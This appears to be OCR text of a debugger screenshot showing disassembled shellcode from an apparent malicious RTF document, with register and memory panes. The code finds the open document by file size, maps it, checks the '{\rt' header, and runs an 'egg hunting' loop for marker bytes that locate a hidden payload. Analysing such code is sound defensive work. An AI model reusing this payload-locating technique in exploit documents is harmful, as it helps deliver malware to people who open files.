 09C00F6C 6A 00 push 0
09C00F6E 56 push esi
09C00F6F FF17 call dword ptr [edi] GetFileSize
09C00F71 3D 00A00000 cmp eax, 0A000
09C00F76 ^ 7C F1 jl short 09C00F69
09C00F78 3D 00002000 cmp eax, 200000
09C00F7D ^ 7F EA jg short 09C00F69
09C00F7F 8947 18 mov dword ptr [edi+18], eax
09C00F82 8977 1C mov dword ptr [edi+1C], esi
09C00F85 31DB xor ebx, ebx
09C00F87 53 push ebx
09C00F88 53 push ebx
09C00F89 53 push ebx
09C00F8A 6A 02 push 2
09C00F8C 53 push ebx
09C00F8D FF77 1C push dword ptr [edi+1C]
09C00F90 FF57 04 call dword ptr [edi+4] CreateFileMapping
09C00F93 83F8 00 cmp eax, 0
09C00F96 ^ 74 D1 je short 09C00F69
09C00F98 31DB xor ebx, ebx
09C00F9A 53 push ebx
09C00F9B 53 push ebx
09C00F9C 53 push ebx
09C00F9D 6A 04 push 4
09C00F9F 50 push eax
09C00FA0 FF57 08 call dword ptr [edi+8] MapViewOfFile
09C00FA3 83F8 00 cmp eax, 0
09C00FA6 ^ 74 C1 je short 09C00F69
09C00FA8 8947 20 mov dword ptr [edi+20], eax
09C00FAB 8138 7B5C7274 cmp dword ptr [eax], 74725C7B {\rt
09C00FB1 ^ 75 B6 jnz short 09C00F69
09C00FB3 05 00000100 add eax, 10000 UNICODE "=::=::\"
09C00FB8 83C0 04 add eax, 4
09C00FBB 8138 CECECECE cmp dword ptr [eax], CECECECE egg hunting
09C00FC1 ^ 75 F5 jnz short 09C00FB8
09C00FC3 40 inc eax
09C00FC4 8038 CE cmp byte ptr [eax], 0CE
09C00FC7 ^ 74 FA je short 09C00FC3
09C00FC9 8138 ECECECEC cmp dword ptr [eax], ECECECEC
09C00FCF ^ 75 E7 jnz short 09C00FB8
09C00FD1 83C0 04 add eax, 4
ds:[0C4A0000]=7C810C8F (kernel32.GetFileSize)
0C4A0020 00000000
0C4A0024 7C809A81 kernel32.VirtualAlloc
0C4A0028 00000000
0C4A002C 00000000
09C00D4C 00000004
09C00D50 00000000
09C00D54 00000000
09C00D58 0000001B
寄存器 (FPU
P 0 CS
A 0 SS
Z 0 DS
S 0 FS
T 0 GS
D 0
O 0 LastEr
EFL
ST0 valid
ST1 empty
ST2 empty
ST3 empty
ST4 empty
ST5 empty
ST6 empty
ST7 empty
FST 3800
FCW 137F